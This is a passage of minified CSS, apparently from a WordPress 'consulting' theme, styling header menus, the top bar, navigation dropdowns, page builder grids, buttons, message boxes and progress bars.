auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);font-size: 14px;position: absolute;right: 0;top: 21px; }body.header_style_7 .side_nav .main_menu_nav > li.current-menu-item > a, body.header_style_7 .side_nav .main_menu_nav > li.current-menu-parent > a, body.header_style_7 .side_nav .main_menu_nav > li:hover > a {color: #9ab21b; }body.header_style_7 .side_nav .main_menu_nav > li ul {width: 208px;background: #fff;box-shadow: 2px 1px 6px rgba(0, 0, 0, 0.2);position: absolute;left: 100%;top: -10px;margin-bottom: 0;margin-left: -20px;padding: 10px 0;list-style: none;visibility: hidden;opacity: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body.header_style_7 .side_nav .main_menu_nav > li ul ul {margin-left: 0; }body.header_style_7 .side_nav .main_menu_nav > li ul li {position: relative; }body.header_style_7 .side_nav .main_menu_nav > li ul li a {display: block;position: relative;padding: 11px 20px;font-size: 13px;font-family: "Poppins", sans-serif;color: #3f3a39;text-transform: uppercase; }body.header_style_7 .side_nav .main_menu_nav > li ul li a:hover, body.header_style_7 .side_nav .main_menu_nav > li ul li a:focus {text-decoration: none; }body.header_style_7 .side_nav .main_menu_nav > li ul li.menu-item-has-children > a {padding-right: 25px; }body.header_style_7 .side_nav .main_menu_nav > li ul li.menu-item-has-children > a:after {content: "\f105";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);font-size: 14px;position: absolute;right: 19px;top: 13px; }body.header_style_7 .side_nav .main_menu_nav > li ul li:hover > a {background: #3f3a39;color: #fff;box-shadow: none; }body.header_style_7 .side_nav .main_menu_nav > li ul li:hover > ul {visibility: visible;opacity: 1; }body.header_style_7 .side_nav .main_menu_nav > li > ul {top: 0; }body.header_style_7 .side_nav .main_menu_nav > li:hover > ul {visibility: visible;opacity: 1; }body.header_style_7 .header_socials {margin: 45px 0 0;float: none;text-align: center; }body.header_style_7 .header_socials a {font-size: 19px;color: #3f3a39; }body.header_style_7 .header_socials a:not(:first-child) {margin-left: 36px; }body.header_style_7 .header_socials a:hover {color: #9ab21b; }body.header_style_7 .header_copyright {margin-top: 47px;font-size: 13px;line-height: 24px;color: #777; }.top_bar {position: relative;z-index: 20;font-size: 13px;background-color: #3f3a39; }#lang_sel {position: relative;float: left;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }#lang_sel > ul {list-style: none;margin: 0;padding: 0; }#lang_sel > ul > li .lang_sel_sel {position: relative;display: block;padding: 16px 24px 16px 1px;color: #fff;text-decoration: none !important; }#lang_sel > ul > li .lang_sel_sel:after {content: "";border-left: 3px solid transparent;border-right: 3px solid transparent;border-top: 5px solid #fff;position: absolute;right: 2px;top: 50%;margin: -2px 0 0; }#lang_sel > ul > li > ul {position: absolute;visibility: hidden;left: 0;top: 100%;min-width: 100%;background: #3f3a39;list-style: none;padding: 2px 0 12px;margin: 0;opacity: 0;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }#lang_sel > ul > li > ul a {color: #fff;display: block;padding: 10px 20px;text-decoration: none !important;-webkit-transition: background 0.3s ease;-moz-transition: background 0.3s ease;-ms-transition: background 0.3s ease;-o-transition: background 0.3s ease;transition: background 0.3s ease; }#lang_sel > ul > li > ul a:hover {background: #9ab21b; }#lang_sel:hover {background: #3f3a39; }#lang_sel:hover > ul > li > ul {visibility: visible;opacity: 1; }.top_bar_info_wr {position: relative;float:left;}.top_bar_info_wr .top_bar_info_switcher {position: relative;float: right;background: #9ab21a;font-size: 13px; }.top_bar_info_wr .top_bar_info_switcher .active {position: relative;cursor: pointer;padding: 14px 42px 16px 21px;color: #3f3a39;text-decoration: none !important;min-width: 160px; }.top_bar_info_wr .top_bar_info_switcher .active i {display: inline-block;vertical-align: middle;margin: 0 15px 0 0;font-size: 16px; }.top_bar_info_wr .top_bar_info_switcher .active span {display: inline-block;vertical-align: middle; }.top_bar_info_wr .top_bar_info_switcher .active:after {content: '';border-left: 3px solid transparent;border-right: 3px solid transparent;border-top: 5px solid #3f3a39;position: absolute;right: 20px;top: 50%;margin: -2px 0 0; }.top_bar_info_wr .top_bar_info_switcher ul {position: absolute;left: 0;top: 100%;display: none;background: #3f3a39;list-style: none;padding: 12px 0;margin: 0;min-width: 100%; }.top_bar_info_wr .top_bar_info_switcher ul a {color: #fff;display: block;padding: 10px 20px;text-decoration: none !important;-webkit-transition: background 0.3s ease;-moz-transition: background 0.3s ease;-ms-transition: background 0.3s ease;-o-transition: background 0.3s ease;transition: background 0.3s ease; }.top_bar_info_wr .top_bar_info_switcher ul a:hover {background: #9ab21b; }.top_bar_info_wr .top_bar_info {display: none;float: right;margin: 0;padding: 0 6px 0 0;list-style: none; }.top_bar_info_wr .top_bar_info:after {content: '';display: inline-block;vertical-align: middle;height: 50px; }.top_bar_info_wr .top_bar_info li {display: inline-block;vertical-align: middle;padding: 5px 23px;color: #fff;font-size: 13px; }.top_bar_info_wr .top_bar_info li a {color: #fff;text-decoration: none !important;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.top_bar_info_wr .top_bar_info li a:hover span {text-decoration: underline; }.top_bar_info_wr .top_bar_info li i {display: inline-block;vertical-align: middle;margin: 0 12px 0 0;font-size: 16px;color: #9ab21a; }.top_bar_info_wr .top_bar_info li span {display: inline-block;vertical-align: middle; }.top_bar_contacts {list-style: none;padding-left: 0;margin-bottom: 0; }.top_bar_contacts:after {content: "";display: table;clear: both; }.top_bar_contacts > li {float: left;margin: 0 80px 0 0;color: #fff;font-size: 13px; }.top_bar_contacts > li .top_bar_contacts_text {display: inline-block;vertical-align: middle;line-height: 1; }.top_bar_contacts > li a {color: #fff; }.top_bar_contacts > li i {margin-right: 10px;font-size: 16px;color: #9ab21b;vertical-align: middle;display: inline-block;line-height: 1; }.top_bar_contacts > li i.stm-email {font-size: 12px; }.top_bar_contacts > li i.stm-location-2 {font-size: 17px; }body.header_style_6 #lang_sel {margin-right: 80px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body.header_style_6 #lang_sel > ul > li .lang_sel_sel {padding: 23.5px 24px 23.5px 1px;color: #3f3a39; }body.header_style_6 #lang_sel > ul > li .lang_sel_sel:after {border-top: 5px solid #3f3a39; }body.header_style_6 #lang_sel > ul > li > ul {min-width: 105px;background: #fff;margin: -8px 0 0;box-shadow: 0 3px 7px rgba(0, 0, 0, 0.35); }body.header_style_6 #lang_sel > ul > li > ul a {color: #3f3a39; }body.header_style_6 #lang_sel > ul > li > ul a:hover {background: #9ab21b; }body.header_style_6 #lang_sel:hover {background: transparent; }.top_bar .cart_count {position: relative;font-size: 16px;text-decoration: none;color: #3f3a39; }.top_bar .cart_count .count {position: absolute;right: -10px;top: -11px;background: #9ab21a;-webkit-border-radius: 50%;-moz-border-radius: 50%;-ms-border-radius: 50%;border-radius: 50%;width: 19px;height: 19px;font-size: 10px;font-family: "Open Sans", sans-serif;text-align: center;line-height: 19px;color: #222222 !important; }body.header_style_6 .top_bar {background: #fff; }body.header_style_6 .top_bar .cart_count_wrapper {float: right;padding: 21.5px 0; }body.header_style_6 .top_bar_contacts {padding: 23px 0;float: left; }body.header_style_6 .top_bar_contacts > li {color: #222; }body.header_style_6 .top_bar_contacts > li .top_bar_contacts_text strong,body.header_style_6 .top_bar_contacts > li .top_bar_contacts_text b {font-family: "Open Sans", sans-serif; }body.header_style_6 .top_bar_contacts > li a {color: #222; }.top_nav {position: absolute;bottom: -28px;left: 0;right: 0;z-index: 20; }.top_nav .top_nav_wrapper {background: #3f3a39;box-shadow: 0 0 5px rgba(0, 0, 0, 0.52); }.top_nav .top_nav_wrapper > ul {position: relative;font-family: Poppins;list-style: none;margin: 0;padding: 0 35px;float: left; }.top_nav .main_menu_nav > ul {position: relative;list-style: none;margin: 0;float: left; }.top_nav .top_nav_wrapper > ul:after, .top_nav .main_menu_nav > ul:after {content: '';clear: both;display: table; }.top_nav .top_nav_wrapper > ul > li, .top_nav .main_menu_nav > ul > li {position: relative;float: left;font-size: 16px;line-height: 1;color: #ffffff;font-weight: 600 !important;text-transform: lowercase; }.top_nav .top_nav_wrapper > ul > li.current_page_item > a, .top_nav .top_nav_wrapper > ul > li.current-menu-ancestor > a, .top_nav .top_nav_wrapper > ul > li.current-menu-parent > a, .top_nav .top_nav_wrapper > ul > li.current_page_parent > a, .top_nav .top_nav_wrapper > ul > li.current_page_ancestor > a, .top_nav .main_menu_nav > ul > li.current_page_item > a, .top_nav .main_menu_nav > ul > li.current-menu-ancestor > a, .top_nav .main_menu_nav > ul > li.current-menu-parent > a, .top_nav .main_menu_nav > ul > li.current_page_parent > a, .top_nav .main_menu_nav > ul > li.current_page_ancestor > a {color: #9ab21a; }.top_nav .top_nav_wrapper > ul > li:hover > a, .top_nav .main_menu_nav > ul > li:hover > a {color: #9ab21a; }.top_nav .top_nav_wrapper > ul > li > a, .top_nav .main_menu_nav > ul > li > a {position: relative;display: block;border-top: 4px solid transparent;border-bottom: 4px solid transparent;color: #ffffff;padding: 21px 16px;height: 64px;text-decoration: none !important;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a {position: relative; }.top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a:hover:before, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a:hover:before {border-left-color: #9ab21a; }.top_nav .top_nav_wrapper .sub-menu > li.menu-item-has-children > a:before, .top_nav .top_nav_wrapper .sub-menu > li.page_item_has_children > a:before {content: '';position: absolute;right: 20px;top: 50%;margin: -4px 0 0;border-top: 4px solid transparent;border-bottom: 4px solid transparent;border-left: 5px solid #cccccc; }.top_nav .main_menu_nav > ul > li.menu-item-has-children > a, .top_nav .main_menu_nav > ul > li.page_item_has_children > a {padding-right: 23px; }.top_nav .top_nav_wrapper > ul > li ul, .top_nav .main_menu_nav > ul > li ul {position: absolute;top: 100%;left: 0;opacity: 0;visibility: hidden;background: #fff;list-style: none;padding: 14px 0;margin: 0;width: 230px;z-index: 1;-webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.27);-moz-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.27);box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.27);-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }.top_nav .top_nav_wrapper > ul > li ul ul, .top_nav .main_menu_nav > ul > li ul ul {left: 100%;top: -2px;background: #3f3a39;padding: 6px 0 4px; }.top_nav .top_nav_wrapper > ul > li ul ul li a, .top_nav .main_menu_nav > ul > li ul ul li a {color: #fff;padding: 12px 26px; }.top_nav .top_nav_wrapper > ul > li ul ul li a:hover, .top_nav .main_menu_nav > ul > li ul ul li a:hover {color: #9ab21a; }.top_nav .top_nav_wrapper > ul li:hover > ul, .top_nav .main_menu_nav > ul li:hover > ul {visibility: visible;opacity: 1; }.top_nav .top_nav_wrapper > ul > li ul li, .top_nav .main_menu_nav > ul > li ul li {position: relative;font-weight: 500;font-size: 14px;text-transform: capitalize;color: #333333; }.top_nav .top_nav_wrapper > ul > li ul li a, .top_nav .main_menu_nav > ul > li ul li a {display: block;padding: 13px 26px 11px;color: #333333;text-decoration: none !important; }.top_nav .main_menu_nav > ul > li ul li:before, .top_nav .top_nav_wrapper > ul > li ul li:before {content: '';position: absolute;left: 0;right: 0;top: -2px;height: 2px;background: #3f3a39;opacity: 0;visibility: hidden; }.top_nav .main_menu_nav > ul > li ul li:after, .top_nav .top_nav_wrapper > ul > li ul li:after {content: '';position: absolute;left: 0;right: 0;bottom: -2px;height: 2px;background: #3f3a39;opacity: 0;visibility: hidden; }.top_nav .main_menu_nav > ul > li ul li:hover:before, .top_nav .top_nav_wrapper > ul > li ul li:hover:before {opacity: 1;visibility: visible; }.top_nav .main_menu_nav > ul > li ul li:hover:after, .top_nav .top_nav_wrapper > ul > li ul li:hover:after {opacity: 1;visibility: visible; }.top_nav .main_menu_nav > ul > li ul li:hover > a, .top_nav .top_nav_wrapper > ul > li ul li:hover > a {background: #3f3a39;color: #fff; }.top_nav .icon_text {float: right;padding: 0 0 0 35px;margin: 18px 38px 0 0;color: #fff; }.top_nav .icon_text:before {content: '';position: absolute;left: 0;top: 50%;margin: -17px 0 0 0;border-left: 1px solid rgba(255, 255, 255, 0.15);height: 27px; }.top_nav .icon_text strong {color: #fff;font-size: 18px;font-weight: 700 !important;font-family: Poppins; }.top_nav .icon_text strong a {color: #fff;font-size: 18px; }.top_nav .icon_text span {font-size: 13px; }body.sticky_menu.header_style_1.admin-bar #header .top_nav.affix, body.sticky_menu.header_style_3.admin-bar #header .top_nav.affix, body.sticky_menu.header_style_4.admin-bar #header .top_nav.affix {top: 32px; }body.sticky_menu.header_style_1 #header .top_nav, body.sticky_menu.header_style_3 #header .top_nav, body.sticky_menu.header_style_4 #header .top_nav {-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body.sticky_menu.header_style_1 #header .top_nav.affix, body.sticky_menu.header_style_3 #header .top_nav.affix, body.sticky_menu.header_style_4 #header .top_nav.affix {position: fixed;left: 0;top: 0;right: 0;bottom: auto;-webkit-transform: translateZ(0); }body.sticky_menu.header_style_1 #header .top_nav.affix .top_nav_wrapper, body.sticky_menu.header_style_3 #header .top_nav.affix .top_nav_wrapper, body.sticky_menu.header_style_4 #header .top_nav.affix .top_nav_wrapper {border-top: none; }body.sticky_menu.header_style_2.admin-bar #header .header_top.affix {top: 32px; }body.sticky_menu.header_style_2 #header .header_top {-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body.sticky_menu.header_style_2 #header .header_top.affix {position: fixed;background: #fff;left: 0;top: 0;right: 0;bottom: auto;-webkit-transform: translateZ(0); }body.sticky_menu.header_style_2 #header .header_top.affix .top_nav {padding: 22px 0; }.page_title {position: relative;padding: 54px 0 27px;background-color: #9ab21a;margin: 0 0 73px;background-position: 50% 0;color: #222222;background-size: cover; }.page_title h1 {color: inherit; }.page_title h1:after {background: #fff; }.page_title.transparent {background-color: transparent;padding-bottom: 0;margin-bottom: 0;padding-top: 32px; }.page_title.transparent h1 {margin-bottom: 20px; }.page_title.transparent h1:after {background-color: #9ab21a; }.page_title.disable_title {margin-bottom: 0;padding-bottom: 17px; }h1.page_title_2 {line-height: 36px;padding: 0;margin-bottom: 40px; }body.header_transparent #header {position: absolute;left: 0;right: 0;top: 0; }.wpb_content_element ul {margin: 0 0 20px;list-style: none;padding: 0; }.wpb_content_element ul li {position: relative;padding: 0 0 0 26px;margin: 0 0 9px;line-height: 22px;color: #222222; }.wpb_content_element ul li:before {content: "\f04d";font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);position: absolute;left: 0;top: 8px;display: inline-block;vertical-align: top;font-size: 5px;color: #9ab21b;transform: rotate(45deg); }.wpb_content_element strong {color: #333333; }body .vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper {float: right; }body .vc_call_to_action.vc_cta_btn_pos_left .vc_button-2-wrapper {float: left; }body .vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn,body .vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn {float: none;margin: 0; }body .vc_call_to_action hgroup h2, body .vc_call_to_action h4 {font-size: 18px;line-height: 24px;font-weight: 700;padding: 11px 0;color: #fff; }body .vc_call_to_action hgroup h2:before, body .vc_call_to_action h4:before {display: none; }body .vc_call_to_action {background-color: #3f3a39;background-image: url("/wp-content/themes/consulting/assets/images/stroke.png");background-repeat: repeat;border: none;padding: 16px 30px 15px 55px; }body .vc_call_to_action.stretch {margin-left: -3000px;margin-right: -3000px;padding-right: 3000px;padding-left: 3000px; }@media all and (-webkit-min-device-pixel-ratio: 1.5) {body .vc_call_to_action {background-image: url("/wp-content/themes/consulting/assets/images/stroke@2x.png");background-size: 8px 8px; } }body .vc_btn,body a.vc_btn,body button.vc_btn,body .vc_btn:hover,body a.vc_btn:hover,body button.vc_btn:hover,body .vc_btn:focus,body a.vc_btn:focus,body button.vc_btn:focus {text-decoration: none !important;border: none;padding: 16px 22px 14px;border-radius: 0;font-size: 13px;line-height: 15px;font-weight: 900;display: inline-block;box-shadow: none !important;outline: none !important;color: #4c4c4b;white-space: nowrap;transition: background 0.2s linear, color 0.2s linear; }body .vc_btn-sm,body a.vc_btn-sm,body button.vc_btn-sm {padding: 13px 22px 11px !important; }body .vc_call_to_action a.vc_btn {position: relative;padding-right: 40px;background: #fff; }body .vc_call_to_action a.vc_btn:after {content: '\f054';position: absolute;right: 13px;top: 13px;font: normal normal normal 14px/1 FontAwesome;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);color: #3f3a39; }body .vc_call_to_action a.vc_btn:hover,body .vc_call_to_action a.vc_btn:active,body .vc_call_to_action a.vc_btn:focus {color: #fff;background: #333; }body .wpb_image_grid .wpb_image_grid_ul .isotope-item {margin: 0 15px 15px 0; }body .wpb_image_grid .wpb_image_grid_ul {width: 110%; }.wpb_gallery h5:before {display: none; }.wpb_gallery h5 {margin: 0 0 30px 0; }body .vc_separator.type_2 {background: url("/wp-content/themes/consulting/assets/images/pattern_3.png") repeat-x 0 0;background-size: 8px 5px;height: 5px; }.wpb_widgetised_column aside.widget {margin: 0 0 40px 0; }.vc_grid-item.services .vc_gitem-post-data-source-post_image h2:before {display: none; }.vc_grid-item.services .vc_gitem-post-data-source-post_image img {height: 196px;width: auto; }.vc_grid-item.services .vc_gitem-post-data-source-post_title {text-transform: uppercase; }.vc_grid-item.services .vc_gitem-post-data-source-post_title a {color: #333333; }.vc_grid-item.services .vc_gitem-post-data-source-post_title a:hover {color: #3f3a39; }.vc_grid-item.services .vc_gitem-post-data-source-post_title > *:before {background: #cbcbcb; }.vc_grid-item.services:hover .vc_gitem-post-data-source-post_title > *:before {background: #3f3a39; }.vc_grid-item.services .vc_gitem-post-data-source-post_title > * {margin: 0; }.vc_grid-item.services .vc_grid-item-mini {padding-bottom: 45px;background: url("/wp-content/themes/consulting/assets/images/pattern_3.png") repeat-x -5px 100%; }.post_grid_no_pattern .vc_grid-item.services .vc_grid-item-mini,.post_grid_no_pattern {background: none;padding-bottom: 0; }body .vc_grid.vc_grid-gutter-30px .vc_grid-item {padding-bottom: 40px;display: inline-block;float: none;vertical-align: top; }.vc_grid.vc_row .vc_grid-item.services .wpb_content_element,.vc_grid.vc_row .vc_grid-item.services .vc_icon_element,.vc_grid.vc_row .vc_grid-item.services .vc_btn {margin: 0; }body .vc_btn-orange,body a.vc_btn-orange,body button.vc_btn-orange {background: #3f3a39; }body .vc_btn-orange:hover,body a.vc_btn-orange:hover,body button.vc_btn-orange:hover {background: #777777; }body .vc_grid.vc_row .vc_grid-item .vc_grid-item-mini {position: relative; }body .vc_grid.vc_row .vc_grid-item {padding-bottom: 40px !important; }.vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini:before {display: none; }.vc_grid.vc_row .vc_grid-item.vc_col-sm-4:nth-child(-n+3) .vc_grid-item-mini {padding-top: inherit; }.vc_grid.vc_row .vc_grid-item.vc_col-sm-2:nth-child(-n+6) .vc_grid-item-mini:before {display: none; }.vc_grid.vc_row .vc_grid-item.vc_col-sm-2:nth-child(-n+6) .vc_grid-item-mini {padding-top: inherit; }.vc_grid.vc_row .vc_grid-item.vc_col-sm-3:nth-child(-n+4) .vc_grid-item-mini:before {display: none; }.vc_grid.vc_row .vc_grid-item.vc_col-sm-3:nth-child(-n+4) .vc_grid-item-mini {padding-top: inherit; }.vc_grid.vc_row .vc_grid-item.vc_col-sm-6:nth-child(-n+2) .vc_grid-item-mini:before {display: none; }.vc_grid.vc_row .vc_grid-item.vc_col-sm-6:nth-child(-n+2) .vc_grid-item-mini {padding-top: inherit; }.vc_grid.vc_row .vc_grid-item.vc_col-sm-12:first-child .vc_grid-item-mini:before {display: none; }.vc_grid.vc_row .vc_grid-item.vc_col-sm-12:first-child .vc_grid-item-mini {padding-top: inherit; }body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper {padding-top: 0; }body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper img {max-width: 100%;height: auto; }body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video {position: absolute;top: 50%;left: 50%;width: 65px;height: 65px;border: 5px solid #9ab21a;background: #9ab21a;opacity: 0.9;margin: -32px 0 0 -32px;-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease; }body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:after {content: '';position: absolute;top: 16px;left: 21px;border-top: 11px solid transparent;border-bottom: 11px solid transparent;border-right: 15px solid transparent;border-left: 15px solid #222; }body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover {opacity: 1; }body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video:hover:after {border-left-color: #fff; }body .wpb_gmaps_widget .wpb_wrapper {padding: 0;background: none; }body .vc_grid.vc_row.vc_grid-gutter-40px .vc_grid-item {padding-right: 40px;padding-bottom: 40px; }body .vc_grid.vc_row.vc_grid-gutter-45px .vc_grid-item {padding-right: 45px;padding-bottom: 45px; }body .vc_grid.vc_row.vc_grid-gutter-50px .vc_grid-item {padding-right: 50px;padding-bottom: 50px; }body .vc_grid.vc_row.vc_grid-gutter-55px .vc_grid-item {padding-right: 55px;padding-bottom: 55px; }body .vc_grid.vc_row.vc_grid-gutter-60px .vc_grid-item {padding-right: 60px;padding-bottom: 60px; }body .vc_grid.vc_row.vc_grid-gutter-40px .vc_pageable-slide-wrapper {margin-right: -40px; }body .vc_grid.vc_row.vc_grid-gutter-45px .vc_pageable-slide-wrapper {margin-right: -45px; }body .vc_grid.vc_row.vc_grid-gutter-50px .vc_pageable-slide-wrapper {margin-right: -50px; }body .vc_grid.vc_row.vc_grid-gutter-55px .vc_pageable-slide-wrapper {margin-right: -55px; }body .vc_grid.vc_row.vc_grid-gutter-60px .vc_pageable-slide-wrapper {margin-right: -60px; }body .vc_column_container .vc_btn,body .vc_column_container .wpb_button,body .vc_grid.vc_row .vc_grid-item .vc_btn {margin: 0; }.vc_gitem-post-data-source-post_date:before {content: "\f017";display: inline-block;vertical-align: middle;margin: 0 7px 0 0;font: normal normal normal 15px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: translate(0, 0);color: #3f3a39; }.vc_gitem-post-data-source-post_date > * {display: inline-block;vertical-align: middle;color: #aaaaaa;font-size: 12px; }body .vc_btn3.vc_btn3-color-orange,body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat {background-color: #3f3a39; }body .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) {padding-right: 40px; }body .vc_btn3.vc_btn3-size-md {font-size: 13px; }body .vc_btn3.vc_btn3-color-orange:hover,body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover,body .vc_btn3.vc_btn3-color-orange:focus,body .vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus {color: #fff;background: #333; }.vc_col-sm-3.wpb_column .pricing_price_wrap {font-size: 35px; }.vc_col-sm-3.wpb_column .pricing_price_wrap,.vc_col-sm-3.wpb_column .pricing-table_content,.vc_col-sm-3.wpb_column .pricing-table_footer {padding: 0; }body .vc_message_box {text-transform: uppercase;font-weight: 900;padding: 1.8em 1em 1.8em 3em;color: #777777;margin: 0 0 30px 0; }body .vc_message_box-icon > .fa {font-size: 16px; }body .vc_color-info.vc_message_box,body .vc_color-danger.vc_message_box,body .vc_color-warning.vc_message_box,body .vc_color-success.vc_message_box {color: #777777; }body .vc_message_box-outline,body .vc_message_box-solid-icon {border-width: 4px; }body .vc_color-info.vc_message_box-outline,body .vc_color-info.vc_message_box-solid-icon {border-color: #99bcdb; }body .vc_color-danger.vc_message_box-outline,body .vc_color-danger.vc_message_box-solid-icon {border-color: #ffb3b3; }body .vc_color-warning.vc_message_box-outline,body .vc_color-warning.vc_message_box-solid-icon {border-color: #f9d7a3; }body .vc_color-success.vc_message_box-outline,body .vc_color-success.vc_message_box-solid-icon {border-color: #bee0a8; }body .vc_color-info.vc_message_box .vc_message_box-icon,body .vc_color-info.vc_message_box-outline .vc_message_box-icon,body .vc_color-info.vc_message_box-solid-icon .vc_message_box-icon {color: #337ab7; }body .vc_color-danger.vc_message_box .vc_message_box-icon,body .vc_color-danger.vc_message_box-outline .vc_message_box-icon,body .vc_color-danger.vc_message_box-solid-icon .vc_message_box-icon {color: #ff6868; }body .vc_color-warning.vc_message_box-outline .vc_message_box-icon,body .vc_color-warning.vc_message_box-solid-icon .vc_message_box-icon,body .vc_color-warning.vc_message_box .vc_message_box-icon {color: #f3b047; }body .vc_color-success.vc_message_box-outline .vc_message_box-icon,body .vc_color-success.vc_message_box-solid-icon .vc_message_box-icon,body .vc_color-success.vc_message_box .vc_message_box-icon {color: #7ec251; }body .vc_progress_bar .vc_label {font-size: 14px;color: #aaaaaa;display: block;margin-bottom: 12px; }body .vc_progress_bar .vc_single_bar {height: 6px;background: #dbdbdb;border-radius: 0;-webkit-box-shadow: none;box-shadow: none; }body .vc_progress_bar .vc_single_bar .vc_bar {border-radius: 0; }body .vc_progress_bar .vc_single_bar .vc_bar.striped {background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);-webkit-background-size: 40px 40px;-moz-background-size: 40px 40px;-o-background-size: 40px 40px;background-size: 40px 40px; }body .vc_progress_bar.style_1 .vc_single_bar,body .vc_progress_bar.style_2 .vc_single_bar {background: -webkit-repeating-linear-gradient(135deg, #fff, #fff 25%, #e3e3e3 25%, #e3e3e3 50%, #fff 50%) top left fixed;background: repeating-linear-gradient(-45deg, #fff, #fff 25%, #e3e3e3 25%, #e3e3e3 50%, #fff 50%) top left fixed;background-size: 4px 4px; }body .vc_progress_bar.style_2 .vc_bar_value-marker {position: absolute;right: 0;bottom: 15px;line-height: 1;background-color: #dbdbdb;color: #626262;font-size: 10px;padding: 2px;-webkit-transform: translateX(50%);transform: translateX(50%); }body .vc_progress_bar.style_2 .vc_bar_value-marker:after {content: "";position: absolute;top: 100%;left: 0;right: 0;height: 0;width: 0;margin: 0 auto;border: 3px solid transparent;border-top: 3px solid #dbdbdb; }body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline {color: #aaaaaa;border-color: #acacac; }body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,body .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus {background-color: #3f3a39;border-color: #3f3a39;color: #ffffff; }.wpb_content_element .dropcarps_bordered:first-letter {float: left;border: 6px solid #3f3a39;color: #3f3a39;font-size: 28px;font-weight: 900;padding: 15.5px 17px;margin: 6px 25px 15px 0; }.wpb_content_element .dropcarps:first-letter {float: left;color: #aaaaaa;font-size: 28px;font-weight: 900;padding: 21.5px 23px;margin: 6px 25px 15px 0; }.wpb_content_element ol li {margin: 0 0 10px 0; }.wpb_content_element ol {padding: 0;list-style-position: inside; }.wpb_content_element ul.style_1 li,ul.style_1 li,.wpb_content_element ul.style_2 li,ul.style_2 li,.wpb_content_element ul.style_3 li,ul.style_3 li,.wpb_content_element ul.style_4 li,ul.style_4 li,.wpb_content_element ul.style_5 li,ul.style_5 li {padding: 0 0 0 27px;margin: 0 0 10px 0;position: relative;list-style: none; }.wpb_content_element ul.style_1 li:last-child,ul.style_1 li:last-child,.wpb_content_element ul.style_2 li:last-child,ul.style_2 